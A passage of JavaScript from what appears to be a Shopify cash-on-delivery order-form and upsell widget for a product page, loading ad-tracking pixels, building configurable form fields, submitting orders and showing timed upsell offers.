          const prodName = `MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ`;

          if (prodId != '') {
            fbq('track', 'ViewContent');
          }
        }
      })
      .catch(error => {
        console.error(error);
      });

    fetch(`${url}/public/TiktokPixels?store=` + tienda)
      .then(response => response.text())
      .then(pixels => {
        let cleanPix = pixels.replace(" ", "");
        const pixelArr = cleanPix.split(",");
        if (pixelArr.length != 0) {
          pixelArr.forEach(pixel => {
            if (pixel != '') {
              ttq.load(pixel);
            }
          });
          ttq.page();

          const prodId = `8552400224530`;
          const prodName = `MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ`;

          if (prodId != '') {
            ttq.track('ViewContent', {
              content_id: prodId,
              content_type: 'product',
              content_name: prodName,
            });
          }
        }
      })
      .catch(error => {
        console.error(error);
      });

    fetch(`${url}/public/ConfigPedidos?store=` + tienda)
      .then(response => response.json())
      .then(async (config) => {
        const isAllowed = await verifyIP();
        if(!isAllowed) {
          return;
        }

        configPedido = config;
        loadOpeningButtonStyle();
        addForm();
        addButton();
        handlerCantidad();
        replaceSpecialCharactersForVariants();
        loadCustomVariant();
        configurarDialogPedidos(config);
        loadFloatingButton();
      })
      .catch(error => {
        $j('#pedido-modal-loading').addClass("hidden-component");
        $j('#pedido-modal-content').removeClass("hidden-component");
        console.error(error);
      });

    fetch(`${url}/public/ConfigGeneralUpsells?store=` + tienda)
      .then(response => response.json())
      .then(config => {

        let titleCss =
          "background-color: " + config.configTitulo.colorFondo + " !important;" +
          "color: " + config.configTitulo.color + " !important;" +
          "font-family: " + config.configTitulo.fuente + " !important;" +
          "font-size: " + config.configTitulo.tamano + "px !important;" +
          "font-weight: " + (config.configTitulo.negritas ? "bold" : "100") + " !important;" +
          "font-style: " + (config.configTitulo.cursiva ? "italic" : "normal") + " !important;";

        $j('#offer-title').text(config.configTitulo.texto);
        $j('#offer-title').css('cssText', titleCss);

        let subTitleCss =
          "background-color: " + config.configSubTitulo.colorFondo + " !important;" +
          "color: " + config.configSubTitulo.color + " !important;" +
          "font-family: " + config.configSubTitulo.fuente + " !important;" +
          "font-size: " + config.configSubTitulo.tamano + "px !important;" +
          "font-weight: " + (config.configSubTitulo.negritas ? "bold" : "100") + " !important;" +
          "font-style: " + (config.configSubTitulo.cursiva ? "italic" : "normal") + " !important;";

        $j('#offer-subtitle').text(config.configSubTitulo.texto);
        $j('#offer-subtitle').css('cssText', subTitleCss);

        let agrBtnCss =
          "background-color: " + config.configBotonAceptar.colorFondo + " !important;" +
          "color: " + config.configBotonAceptar.color + " !important;" +
          "font-family: " + config.configBotonAceptar.fuente + " !important;" +
          "font-size: " + config.configBotonAceptar.tamano + "px !important;" +
          "font-weight: " + (config.configBotonAceptar.negritas ? "bold" : "100") + " !important;" +
          "font-style: " + (config.configBotonAceptar.cursiva ? "italic" : "normal") + " !important;";

        $j('#agregar-pedido').text(config.configBotonAceptar.texto);
        $j('#agregar-pedido').css('cssText', agrBtnCss);
        $j('#agregar-pedido').hover(function () {
          $j(this).css('cssText', agrBtnCss);
        });

        let contBtnCss =
          "background-color: " + config.configBotonContinuar.colorFondo + " !important;" +
          "color: " + config.configBotonContinuar.color + " !important;" +
          "font-family: " + config.configBotonContinuar.fuente + " !important;" +
          "font-size: " + config.configBotonContinuar.tamano + "px !important;" +
          "font-weight: " + (config.configBotonContinuar.negritas ? "bold" : "100") + " !important;" +
          "font-style: " + (config.configBotonContinuar.cursiva ? "italic" : "normal") + " !important;";

        $j('#continuar-pedido').text(config.configBotonContinuar.texto);
        $j('#continuar-pedido').css('cssText', contBtnCss);
        $j('#continuar-pedido').hover(function () {
          $j(this).css('cssText', contBtnCss);
        });

        $j('#pedido-modal-loading').addClass("hidden-component");
        $j('#pedido-modal-content').removeClass("hidden-component");
      })
      .catch(error => {
        $j('#pedido-modal-loading').addClass("hidden-component");
        $j('#pedido-modal-content').removeClass("hidden-component");
        console.error(error);
      });

    const prodId = '8552400224530';

    fetch(`${url}/public/UpsellsSugeridos`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        id: prodId,
        shop: tienda,
      }),
    })
      .then((response) => response.json())
      .then((data) => {
        upsells = data;
      })
      .catch(error => {
        console.error(error);
      });

      fetch(`${url}/public/CustomVariant`, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json',
        },
        body: JSON.stringify({
          id: prodId,
          shop: tienda,
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          customVariantConfig = data;

          if (customVariantConfig[0]) {
            const specificKeys = Object.keys(customVariantConfig[0].offerLabels);
            specificKeys.forEach((key) => {
              if (customVariantConfig[0].offerLabels[key]) {
                $j(`.clickUpsell #${key} .variantDescritionSection`).append(`
                  <div class="offerContainer">
                    <span class="offerLabel">
                      ${customVariantConfig[0].offerLabels[key]}
                    </span>
                  </div>
                `);
              }
            });
          }
        })
        .catch(error => {
          console.error(error);
        });

    fetch(`${url}/public/ConfigGracias?store=` + tienda)
      .then(response => response.json())
      .then((config) => {
        $j('#gracias-html').empty();
        $j('#gracias-html').append(config.contenidoHtml);

        if (config.verDetalle) {
          $j('#gracias-resumen').removeClass("hidden-component");
          $j('#gracias-total').removeClass("hidden-component");
          $j('#gracias-titulo').removeClass("hidden-component");
        } else {
          $j('#gracias-resumen').addClass("hidden-component");
          $j('#gracias-total').addClass("hidden-component");
          $j('#gracias-titulo').addClass("hidden-component");
        }

        $j('#gracias-modal-content').removeClass("hidden-component");
        $j('#gracias-modal-loading').addClass("hidden-component");
      })
      .catch(error => {
        console.error(error);
      });
  }

  function configurarDialogPedidos(config) {
    setupButtons(false, config.enabledButtonsAnimation);

    if (config.mostrarPagar) {
      $j('#pagar-tarjeta').removeClass("hidden-component");
    } else {
      $j('#pagar-tarjeta').addClass("hidden-component");
    }

    $j('#form-error-message').addClass("hidden-component");
    let form = $j('#pedido-form');
    form.empty();

    let titleCss =
      "color: " + config.configTitulo.color + " !important;" +
      "font-family: " + config.configTitulo.fuente + " !important;" +
      "font-size: " + config.configTitulo.tamano + "px !important;" +
      "font-weight: " + (config.configTitulo.negritas ? "bold" : "100") + " !important;" +
      "font-style: " + (config.configTitulo.cursiva ? "italic" : "normal") + " !important;";

    $j('.uk-modal-title').text(config.configTitulo.texto);
    $j('.uk-modal-title').css('cssText', titleCss);

    let btnCss =
      "background-color: " + config.configBoton.colorFondo + " !important;" +
      "color: " + config.configBoton.color + " !important;" +
      "font-family: " + config.configBoton.fuente + " !important;" +
      "font-size: " + config.configBoton.tamano + "px !important;" +
      "font-weight: " + (config.configBoton.negritas ? "bold" : "100") + " !important;" +
      "font-style: " + (config.configBoton.cursiva ? "italic" : "normal") + " !important;";

    $j('#aceptar-pedido').text(config.configBoton.texto);
    $j('#aceptar-pedido').css('cssText', btnCss);
    $j('#aceptar-pedido').hover(function () {
      $j(this).css('cssText', btnCss);
    });

    let index = 0;
    campos = config.configCampos.campos;

    if (campos == null) {

      const textField =
        "<div class='inputs-container'>" +
        "<label class='upsell-form-label' for='form-stacked-text'>Apellidos y Nombres</label>" +
        "<div class='uk-form-controls upsell-form-input-container'>" +
        "<input id='dynmcFld_1' class='uk-input uk-form-small upsell-form-input' type='text' placeholder='Apellidos y Nombres' />" +
        "</div>" +
        "</div>";
      form.append(textField);

      const textField2 =
        "<div class='inputs-container'>" +
        "<label class='upsell-form-label' for='form-stacked-text'>Correo/Teléfono</label>" +
        "<div class='uk-form-controls upsell-form-input-container'>" +
        "<input id='dynmcFld_2' class='uk-input  uk-form-small upsell-form-input' type='text' placeholder='Correo/Teléfono' />" +
        "</div>" +
        "</div>";
      form.append(textField2);
    } else {
      campos.forEach(campo => {
        let placeholder = '';
        if (campo.hintCampo != undefined) {
          placeholder = campo.hintCampo;
        }

        if (campo.tipoCampo == 'texto'
          || campo.tipoCampo == 'nombres'
          || campo.tipoCampo == 'nombre'
          || campo.tipoCampo == 'apellido'
          || campo.tipoCampo == 'ciudad'
          || campo.tipoCampo == 'direccion'
        ) {
          const textField =
            "<div class='inputs-container'>" +
            `<label class='upsell-form-label' for='form-stacked-text'>${campo.nombreCampo}<span class="upsell-form-required-mark"> *</span></label>` +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<input id='dynmcFld_" + index + "' class='uk-input  uk-form-small upsell-form-input' type='text' placeholder='" + placeholder + "' style='border-left: none !important;' />" +
            "</div>" +
            "</div>";
          form.append(textField);
        }

        if (campo.tipoCampo == 'correo') {
          const textField =
            "<div class='inputs-container'>" +
            `<label class='upsell-form-label' for='form-stacked-text'>${campo.nombreCampo}<span class="upsell-form-required-mark"> *</span></label>` +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<input id='dynmcFld_" + index + "' class='uk-input  uk-form-small upsell-form-input' type='email' placeholder='" + placeholder + "' />" +
            "</div>" +
            "</div>";
          form.append(textField);
        }

        if (campo.tipoCampo == 'numero') {
          const textField =
            "<div class='inputs-container'>" +
            `<label class='upsell-form-label' for='form-stacked-text'>${campo.nombreCampo}<span class="upsell-form-required-mark"> *</span></label>` +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            `<input id='dynmcFld_${index}' class='uk-input uk-form-small upsell-form-input' ${phoneInputLimit()} type='number' placeholder='${placeholder}' style='border-left: none !important;' />` +
            "</div>" +
            "</div>";
          form.append(textField);
        }

        if (campo.tipoCampo == 'fecha') {
          const textField =
            "<div class='inputs-container'>" +
            `<label class='upsell-form-label' for='form-stacked-text'>${campo.nombreCampo}<span class="upsell-form-required-mark"> *</span></label>` +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<input id='dynmcFld_" + index + "' class='uk-input  uk-form-small upsell-form-input' type='date' placeholder='" + placeholder + "' />" +
            "</div>" +
            "</div>";
          form.append(textField);
        }

        if (campo.tipoCampo === 'combo') {
          let values = campo.comboValues.split(',');

          values = values.map((item) => {
            return {
              label: item,
              value: item,
            };
          });

          options = `<option disabled hidden selected>${placeholder}</option>`;

          values.forEach(value => {
            options = options + `<option value="${value.label}">${value.value}</option>`;
          });

          const textField =
            "<div class='inputs-container'>" +
            "<label class='upsell-form-label' for='form-stacked-text'>" + campo.nombreCampo + "</label>" +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<select class='upsell-form-select' id='dynmcFld_" + index + "' style='border-left: none !important;'>"+
            options+
            "</select>"+
            "</div>" +
            "</div>";
          form.append(textField);
        }

        if (campo.tipoCampo === 'estados_combo') {
          let values = campo.comboValues;

          values = values.map((item) => {
            if (campo.country == "Peru") {
              return {
                label: item.name,
                value: item.dbId,
              };
            }
            
            return {
              label: item.name,
              value: item.id,
            };
          });

          options = `<option disabled selected>Seleccionar</option>`;

          values.forEach(value => {
            options = options + `<option value="${value.value}">${value.label}</option>`;
          });

          const textField =
            "<div class='inputs-container'>" +
            "<label class='upsell-form-label' for='form-stacked-text'>" + campo.nombreCampo + "</label>" +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<select class='upsell-form-select' id='dynmcFld_" + index + "' style='border-left: none !important;'>"+
            options+
            "</select>"+
            "</div>" +
            "</div>";
          form.append(textField);
          statesEvent(`#dynmcFld_${index}`);

          setTimeout(() => {
            statesEvent(`#dynmcFld_${index}`);
          }, 500);
        }

        if (campo.tipoCampo == 'ciudades_combo') {
          options = `<option disabled selected>Seleccionar</option>`;

          const textField =
            "<div class='inputs-container'>" +
            "<label class='upsell-form-label' for='form-stacked-text'>" + campo.nombreCampo + "</label>" +
            "<div class='uk-form-controls upsell-form-input-container'>" +
            getFieldIcon(campo.tipoCampo) +
            "<select class='upsell-form-select' id='dynmcFld_" + index + "' style='border-left: none !important;'>"+
            options+
            "</select>"+
            "</div>" +
            "</div>";
          form.append(textField);
          cityElementId = `#dynmcFld_${index}`;
        }

        index++;
      });
    }

  }

  function initDialogPedido(isInitialForm = false) {
    $j('#whatsapp-overlay').addClass("hidden-component");

    $j('#carrito-loading').addClass("hidden-component");
    cleanInputs();
    $j('#pedido-modal-loading').addClass("hidden-component");

    if(!shouldShowIntoProductView()) {
      UIkit.modal('#pedido-modal').show();
    }

    if (
      configPedido.configCampos.mostrarResumen ||
      configPedido.showCustonShipping ||
      configPedido.showVariants
    ) {
      if (
        !configPedido.configCampos.mostrarResumen &&
        (configPedido.showCustonShipping ||
        configPedido.showVariants)
      ) {
        intoSelectedVariantInSwatch();
      }

      if (configPedido.configCampos.mostrarResumen || configPedido.showVariants) {
        $j('#resumen-carrito').addClass("hidden-component");
        $j('#resumen-total').addClass("hidden-component");
      }

      setupCart(isInitialForm);
    }
    else {
      intoSelectedVariantInSwatch();
      $j('#carrito-loading-2').addClass("hidden-component");
    }
  }

  const addForm = () => {
    if(!configPedido.showIntoProductView) {
      return;
    }

    const addToCartButton = $j('#AddToCart');
    if (addToCartButton.length) {
      $j('#AddToCart').hide();
      originalView = $j('#AddToCart').parent().html();
      $j('#AddToCart').parent().html(`
        <div class="uk-scope">
          <div id="pedido-form-content" class="pedido-form-content">
            <div class="uk-modal-header no-bg">
              <h2 id="uk-modal-title" class="uk-modal-title"></h2>
            </div>
            <div class="uk-modal-body" uk-overflow-auto>

            <div id="carrito-loading" class="uk-flex uk-flex-center hidden-component" style="padding: 10px;">
              <div uk-spinner="ratio: 1.5"></div>
            </div>

            <div id="pedido-form-container">
            </div>

            <span id="form-error-message" class="error-message"></span>
          </div>
          <div class="divider"></div>
          <div class="uk-modal-footer uk-text-center no-bg">
            <button id="aceptar-pedido" class="uk-button uk-button-primary btn-footer" type="button"></button>
            <button id="pagar-tarjeta" class="uk-button uk-button-primary btn-footer btn-tarjetas" type="button"></button>
          </div>
          </div>
        </div>
        ${originalView}
      `);

      setupTranslations();
      addFormEventListener('#pedido-form-content #aceptar-pedido');

      $j('#pedido-form-container').parent().html($j('#pedido-form'));
      $j('#pedido-modal #pedido-form').remove();
      $j('#AddToCart').hide();
    }
  }

  const addButton = () => {
    const addToCartButton = $j('#AddToCart');
    const addToCartButton2 = $j("button[type='submit'][name='add']");

    if (!addToCartButton.length && (!addToCartButton2.length || (addToCartButton2.length && !addToCartButton2.is(":visible")))) {
      $j('form[action="/cart/add"]').first().append(`
        <div class="uk-scope2">
          <button
            class="uk-button uk-button-primary btn-footer"
            id="AddToCart"
            name="add"
            type="submit"
          >
            <span id="AddToCartText">REALIZAR MI PEDIDO AHORA</span>
          </button>
        </div>
      `);
    }
    
    loadOpeningButtonStyle();
  }

  function cleanInputs() {
    let campos = configPedido.configCampos.campos;

    if (campos == null) {
      $j("#dynmcFld_1").val('');
      $j("#dynmcFld_2").val('');
    } else {
      let i = 0;
      while (i < campos.length) {
        $j("#dynmcFld_" + i).val('');
        i++;
      }
    }
  }

  const getParcialTotal = () => {
  }

  const getShippingPrice = (moneda) => {
    if($j("#custom-shipping1").is(":checked")) {
      if(parseInt(configPedido.customShipping.value1)) {
        return `${moneda} ${configPedido.customShipping.value1}.00`;
      }
      else {
        return 'Gratis';
      }
    }

    return `${moneda} ${configPedido?.customShipping?.value2 ? configPedido?.customShipping?.value2 : 0 }.00`;
  }

  function setupCart(isInitialForm) {
    let totalPrice = 0
    let totalResumen = $j('#resumen-total');
    totalResumen.empty();

    const totalResumenForShipping = $j('#resumen-total-for-shipphing');
    totalResumenForShipping.empty();
    const shipphingOptions = $j('#shipphing-options');
    shipphingOptions.empty();
    const variantSection = $j('#variant-section');

    if (!$j('#variant-section').children().length) {
      variantSection.empty();
    }

    if (configPedido.showVariants && customVariantConfig && customVariantConfig[0]) {
      const variantsComponent = $j('#variantsComponent');

      if (!$j('#variant-section').children().length) {
        $j(".variantContainer").css("background-color", customVariantConfig[0].styleConfig.bgColor);
        $j(".variantContainer").css("border-color", customVariantConfig[0].styleConfig.borderColor);
      }
      $j(".variantContainer").css("color", customVariantConfig[0].styleConfig.textColor);
      $j(".offerContainer").css("background", customVariantConfig[0].styleConfig.offerBgColor);
      $j(".offerContainer span").css("color", customVariantConfig[0].styleConfig.offerTextColor);

      variantSection.append(variantsComponent);

      if (isInitialForm) {
        addVariantsEvent();
        $j('.variantContainer')[0].click();
      }
    }

    if (configPedido.customShipping?.show) {
      const currencytt = 'Q';
      const html = `
        <div class="total-for-shipping-container">
          <div class="horizontal-container total-values-container">
            <span class="product-total-title">Total Parcial</span>
            <span class="product-total-text">Q ${totalPrice} </span>
          </div>
          <div class="horizontal-container total-values-container">
            <span class="product-total-title">Envio</span>
            <span class="product-total-text">${ getShippingPrice(currencytt)} </span>
          </div>
          <div class="product-separator"/> </div>
          <div class="horizontal-container total-values-container">
            <span class="product-total-title">Total</span>
            <span class="product-total-text">Q ${totalPrice} </span>
          </div>
        </div>
      `;
      totalResumen.append(html);

      const optionsHTML = `
        <label for="custom-shipping1" class="option1-container">
          <div class="horizontal-container">
            <input type="radio" id="custom-shipping1" name="custom-shipping" value="${configPedido.customShipping.value1}">
            <div class="vertical-container">
              <label for="custom-shipping1">${configPedido.customShipping.text1}</label>
              <span class="info-text">
                ${configPedido.customShipping.infoText1}
              </span>
            </div>
          </div>
        </label>
        <div class="options-separator"></div>
        <label for="custom-shipping2" class="option2-container">
          <div class="horizontal-container">
            <input type="radio" id="custom-shipping2" name="custom-shipping"
              value="${configPedido?.customShipping?.value2 ? configPedido?.customShipping?.value2 : 0}">
            <div class="vertical-container">
              <label for="custom-shipping2">${configPedido.customShipping.text2}</label>
              <span class="info-text">
                ${configPedido.customShipping.infoText2}
              </span>
            </div>
          </div>
        </label>
      `;
      shipphingOptions.append(optionsHTML);

      $j('#shipphing-options').removeClass("hidden-component");
      $j('.shipping_subtitle').removeClass("hidden-component");

      if(isInitialForm) {
        addShippingOptionsEvent();
      }
      else {
        $j('#custom-shipping1').click();
      }
    }

    let resumen = $j('#resumen-carrito');
    resumen.empty();

    let index = 0;

    if (configPedido.configCampos.mostrarResumen) {
      let resumen = $j('#resumen-carrito');
      resumen.empty();

      let { item, linePrice } = intoSelectedVariantInSwatch();

      linePrice = linePrice.toString().includes(".") ? linePrice : `${linePrice}.00`;

      const html =
      '<div class="horizontal-container product-container">' +
      '<div class="product-image-container">' +
      '<img src="' + item.image + '" class="product-image" alt="Product Cart Image" />' +

      '<div class="product-counter">' + item.quantity + '</div>' +
      '</div>' +

      '<div class="product-data-container">' +
      '<span class="product-data-text">' + item.product_title + '</span>' +
      '<span class="product-data-subtitle">' + (item.variant_title != null ? item.variant_title : '') + '</span>' +
      '</div>' +

      '<div class="product-total-container">' +
      '<span class="product-price-text">Q ' + linePrice + '</span>' +
      '</div>' +
      '</div>' +
      '<div class="product-separator"> </div>';

      resumen.append(html);
    }

    if(configPedido.configCampos.mostrarResumen) {
      $j('#carrito-loading').addClass("hidden-component");
      $j('#resumen-total').removeClass("hidden-component");
      $j('#resumen-carrito').removeClass("hidden-component");

      $j('.product_name').addClass("hidden-component");
    }
    if(configPedido.customShipping?.show) {
      $j('#resumen-total').removeClass("hidden-component");
    }
    if (configPedido.showVariants) {
      let foundOne = false;

      const variantsComponentIndividual = $j('.clickUpsell .variantContainer');
      variantsComponentIndividual.each(function() {
        $j(this).removeClass("hideComponent");
      });

      $j('#carrito-loading').addClass("hidden-component");
      $j('#resumen-total').removeClass("hidden-component");
      variantSection.removeClass("hidden-component");
    }
  }

  function setupResumenFinal(order) {
    let totalResumen = $j('#gracias-total');
    totalResumen.empty();

    let html = '';
    if (order.impuestos != 0) {
      html =
      '<div class="product-separator"> </div>' +

      '<div class="total-container">'+
      '<div class="horizontal-container">' +
      '<span class="product-total-title">' + translation.subtotal + '</span>' +
      '<span class="product-total-text">Q ' + order.subTotal + '</span>' +
      '</div>'+

      '<div class="horizontal-container">' +
      '<span class="product-total-title">' + translation.impuestos + '</span>' +
      '<span class="product-total-text">Q ' + order.impuestos + '</span>' +
      '</div>'+

      '<div class="horizontal-container">' +
      '<span class="product-total-title">' + translation.total + '</span>' +
      '<span class="product-total-text">Q ' + order.total + '</span>' +
      '</div>'+
      '</div>';
    } else {
      html =
      '<div class="product-separator"> </div>' +

      '<div class="total-container">'+
      '<div class="horizontal-container">' +
      '<span class="product-total-title">' + translation.total + '</span>' +
      '<span class="product-total-text">Q ' + order.total + '</span>' +
      '</div>'+
      '</div>';
    }

    totalResumen.append(html);

    let resumen = $j('#gracias-resumen');
    resumen.empty();

    let index = 0;

    order.items.forEach(item => {
      if (item.nombre.toLowerCase().includes("shipping")) {
        item.imagen = "https://cdn.shopify.com/extensions/2956e2dd-cc7e-4e8c-a2cd-ccea06a81e9f/reverse-cod-form-upsell-102/assets/default.jpeg"
      }

      const html =
        '<div class="horizontal-container product-container">' +
        '<div class="product-image-container">' +
        '<img src="' + item.imagen + '" class="product-image" alt="Product Cart Image" />' +

        '<div class="product-counter">' + item.cantidad + '</div>' +
        '</div>' +

        '<div class="product-data-container">' +
        '<span class="product-data-text">' + item.nombre + '</span>' +
        '<span class="product-data-subtitle">' + (item.variante != null ? item.variante : '') + '</span>' +
        '</div>' +

        '<div class="product-total-container">' +
        '<span class="product-price-text">Q ' + item.totalUnit + '</span>' +
        '</div>' +
        '</div>';
      resumen.append(html);

      const body = {
        'line': index + 1,
        'quantity': 0
      };

      index++;
    });
  }

  const addFormEventListener = (reference = '#pedido-modal-content #aceptar-pedido') => {
    $j(reference).on('click', function (e) {
      if (configPedido.showIntoProductView) {
        intoSelectedVariantInSwatch();
      }
      listNotas = [];

      let isValid = true;
      let emailReg = new RegExp('^[a-zA-Z0-9.!#$%&’*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$');

      if (campos == null) {
        listNotas.push({
          "name": "Apellidos y Nombres",
          "value": $j("#dynmcFld_1").val(),
        });
        listNotas.push({
          "name": "Correo/Teléfono",
          "value": $j("#dynmcFld_2").val(),
        });
      } else {
        let index = 0;
        $j('#form-error-message').addClass("hidden-component");
        campos.forEach(campo => {
          let currField = $j("#dynmcFld_" + index);
          let value = currField.val();

          if (campo.tipoCampo == 'correo') {
            if (!emailReg.test(value)) {
              isValid = false;
              currField.addClass("form-input-error");
              $j('#form-error-message').removeClass("hidden-component");
            } else {
              currField.removeClass("form-input-error");
            }
          }

          if (campo.tipoCampo == 'numero' && configPedido.customInputPhone && configPedido.customInputPhone.show) {
            if (value.length != configPedido.customInputPhone.limit) {
              isValid = false;
              currField.addClass("form-input-error");
              $j('#form-error-message').removeClass("hidden-component");
            } else {
              currField.removeClass("form-input-error");
            }
          }

          if (value == '' || value == null) {
            isValid = false;
            currField.addClass("form-input-error");
            $j('#form-error-message').removeClass("hidden-component");
          } else if (isValid) {
            currField.removeClass("form-input-error");
          }

          if (campo.tipoCampo == 'ciudades_combo') {
            value = cities.find(city => city.id == value).name;
          }
          if (campo.tipoCampo == 'estados_combo') {
            if (campo.country == "Peru") {
              value = campo.comboValues.find(state => state.dbId == value).name;
            }
            else {
              value = campo.comboValues.find(state => state.id == value).name;
            }
          }

          let nota = {
            "name": campo.nombreCampo,
            "value": value,
          };

          listNotas.push(nota);

          index++;
        });
      }

      if (isValid) {
        $j('#pedido-modal-content').addClass("hidden-component");
        $j('#pedido-modal-loading').removeClass("hidden-component");

        let pixelItems = [];

        const pixelItem = {
          content_id: cartItemsTemp.items.variant_id,
          content_type: 'product',
          quantity: cartItemsTemp.items,
          price: pricesTemp.items,
        };
        pixelItems.push(pixelItem);

        fetch(`${url}/public/Orden`, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(getOrderBody(listNotas)),
        })
          .then(response => response.json())
          .then(data => {
            setupResumenFinal(data);

            fbq('track', 'Purchase', {
              contents: pixelItems,
              value: data.total,
              currency: data.moneda
            });

            ttq.track('CompletePayment', {
              contents: pixelItems,
              value: data.total,
              currency: data.moneda
            });

            orderId = data.id;

            upsellIndex = 0;
            UIkit.modal('#pedido-modal').hide();
            UIkit.modal('#upsell-modal').show();
            getNextUpsell();
          }).catch(error => {
            $j('#pedido-modal-content').removeClass("hidden-component");
            $j('#pedido-modal-loading').addClass("hidden-component");
            console.error(error);
          });
      }
    });

    $j('#pagar-tarjeta').on('click', function (e) {
      window.location.href = '/checkout';
    });
  }

  function getNextUpsell() {
    $j('#upsell-modal-content').addClass("hidden-component");
    $j('#upsell-modal-loading').removeClass("hidden-component");

    if ((upsellIndex > 2) || (upsells.length == upsellIndex)) {
      showGracias();
    } else {
      const currentUpsell = upsells[upsellIndex].productData;
      const htmlContent = upsells[upsellIndex].contenidoHtml;
      const disabledCounter = upsells[upsellIndex].disabledCounter;
      const enabledButtonsAnimation = upsells[upsellIndex].enabledButtonsAnimation;
      const second = upsells[upsellIndex].second;
      const minute = upsells[upsellIndex].minute;
      const hour = upsells[upsellIndex].hour;
      const timerTextColor = upsells[upsellIndex].timerTextColor;

      $j('#upsell-offer-description')
        .text(currentUpsell.title);

      upsellId = currentUpsell.variants[0].id;

      let img = '';

      if (currentUpsell.image != null) {
        img = currentUpsell.image.src;
      } else if ((currentUpsell.images != null) && (currentUpsell.images.length != 0)) {
        img = currentUpsell.images[0].src;
      }

      $j('#upsell-image').empty();
      $j('#upsell-image').append('<img src="' + img + '" alt="upsell img" style="width: 100%;" />');
      $j('#variant-selector').empty();
      currentUpsell.variants.forEach(variant => {
        $j('#variant-selector').append("<option value='" + variant.id + "''>" + variant.title + "</option>");
      });
      $j('#last-price').text(currency + ' ' + currentUpsell.variants[0].compare_at_price);
      $j('#offer-price').text(currency + ' ' + currentUpsell.variants[0].price);
      $j('#offer-content').empty();
      $j('#offer-content').append(htmlContent);
      $j('#offer-amount').text(1);

      if(disabledCounter) {
        $j('#less-ammnt-btn').addClass('disabled-counter');
        $j('#more-ammnt-btn').addClass('disabled-counter');
      }

      $j('#upsell-modal-content').removeClass("hidden-component");
      $j('#upsell-modal-loading').addClass("hidden-component");

      setupButtons(enabledButtonsAnimation);
      setupTimer(hour, minute, second, timerTextColor);
    }
  }

  $j('#variant-selector').change(function () {
    const varId = $j(this).val();
    const variant = upsells[upsellIndex].productData.variants.find(variant => variant.id == varId);

    upsellId = variant.id;
    $j('#last-price').text(currency + ' ' + variant.compare_at_price);
    $j('#offer-price').text(currency + ' ' + variant.price);
  });

  $j('#less-ammnt-btn').on('click', function (e) {
    let amount = +$j('#offer-amount').text();
    if (amount > 1) {
      amount--;
      $j('#offer-amount').text(amount);
    }
  });

  $j('#more-ammnt-btn').on('click', function (e) {
    let amount = +$j('#offer-amount').text();
    amount++;
    $j('#offer-amount').text(amount);
  });

  $j('#continuar-pedido').on('click', function (e) {
    upsellIndex++;
    getNextUpsell();
  });

  $j('#agregar-pedido').on('click', function (e) {
    $j('#upsell-modal-loading').removeClass("hidden-component");
    $j('#upsell-modal-content').addClass("hidden-component");

    const amount = +$j('#offer-amount').text();

    const body = {
      'orderId': orderId,
      'variantId': upsellId,
      'quantity': amount,
      'store': tienda
    };

    fetch(`${url}/public/UpsellAdd`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify(body),
    })
      .then((response) => response.json())
      .then((data) => {
        setupResumenFinal(data);
        upsellIndex++;
        getNextUpsell();
      })
      .catch(error => {
        console.error(error);
        $j('#upsell-modal-content').removeClass("hidden-component");
        $j('#upsell-modal-loading').addClass("hidden-component");
      });
  });

  function showGracias() {
    UIkit.modal('#upsell-modal').hide();
    UIkit.modal('#agradecimiento-modal').show();

    $j('#upsell-modal-content').removeClass("hidden-component");
    $j('#upsell-modal-loading').addClass("hidden-component");

    if(configPedido.showIntoProductView) {
      cleanInputs();
    }
  }

  const setupButtons = (upSellEnabledButtonsAnimation, formEnabledButtonsAnimation) => {
    if(formEnabledButtonsAnimation) {
      setInterval(function(){
        $j("#aceptar-pedido").toggleClass('shaking');
      }, 2000);
    }

    if(upSellEnabledButtonsAnimation) {
      setInterval(function(){
        $j("#agregar-pedido").toggleClass('shaking');
      }, 2000);
    }
  }

  const setupTimer = (hour, minute, second, timerTextColor) => {
    if (hour || minute || second) {
      if(intervalo) {
        clearInterval(intervalo);
      }

      $j('.timer-box').css("color", timerTextColor);
      $j('#segundo').css("margin-right", "0");

      var clock = new Date();
      var now = new Date();
      clock.setHours(now.getHours() + hour);
      clock.setMinutes(now.getMinutes()+ minute);
      clock.setSeconds(now.getSeconds() + second);

      intervalo = window.setInterval(showHour, 1);

      function showHour() {
        let now = new Date(),
        time = (clock - now + 1000) / 1000,
        seconds = ('0' + Math.floor(time % 60)).slice(-2),
        minutes = ('0' + Math.floor(time / 60 % 60)).slice(-2),
        hours = ('0' + Math.floor(time / 3600 % 24)).slice(-2);

        const hourElement = document.getElementById('hora');
        hourElement.innerHTML = hours;

        const minuteElement = document.getElementById('minuto');
        minuteElement.innerHTML = minutes;

        const secondElement = document.getElementById('segundo')
        secondElement.innerHTML = seconds;
      }
    }
    else {
      $j('#timer').removeClass("hidden-component");
    }
  }

  const loadCustomVariant = () => {
    if(!configPedido.useCustomVariants) {
      return;
    }

    const swatch = $j('.swatch');
    swatch.append('<div class="custom-variant"></div>');

    const swatchElement = $j('.swatch-element');
    const customVariant = $j('.custom-variant');

    $j('.swatch label').each(function() {
      $j(this).addClass('custom-variant-box');
    });

    const prodId = '8552400224530';
    fetch(`${url}/public/ProductVariants`, {
      method: 'POST',
      headers: {
        'Content-Type': 'application/json',
      },
      body: JSON.stringify({
        id: prodId,
        shop: tienda,
      }),
    })
      .then((response) => response.json())
      .then((data) => {
        const variants = [];

        data.variants.forEach((item) => {
          const image = data.images.find(
            (image) => image.variant_ids.includes(item.id)
          );

          variants.push({
